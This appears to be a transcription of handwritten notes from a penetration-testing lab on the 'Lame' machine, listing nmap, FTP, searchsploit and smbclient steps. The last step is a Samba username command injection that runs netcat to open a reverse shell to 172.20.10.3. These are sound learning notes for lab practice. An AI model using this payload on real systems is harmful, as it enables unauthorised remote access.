 classmate
Date 29/6/23
Page 108
LAME
1. TTL in the ping represents 0-64 → Linux
64-128 → Windows.
128+ → Network device.
2. nmap -sV 10.10.10.3.
3. nmap -vvv -Pn -sCV -p0-65535 --reason -oN lame.
nmap 10.10.10.3.
4. ftp 10.10.10.3. try anonymous login. [21open]
5. searchsploit -x 17491.rb
6 searchsploit samba 3.0.2 [139,445 open]
7. smbmap -H 10.10.10.3.
tmp has R&W permission
8. sudo smbclient -h
9. smbclient --no-pass //10.10.10.3/tmp.
optional
10. get filename.
11. We got smb open so search scripts/metasploit
exploit for smb/samba [16320.rb]
↓
search Exploit in code.
12. searchsploit -x 16320.rb. "/=`nohup -----`"
13. In the smbclient //10.10.10.3/tmp login type help.
and check for login.
14. logon "/=`nohup nc -e /bin/sh 172.20.10.3 443`"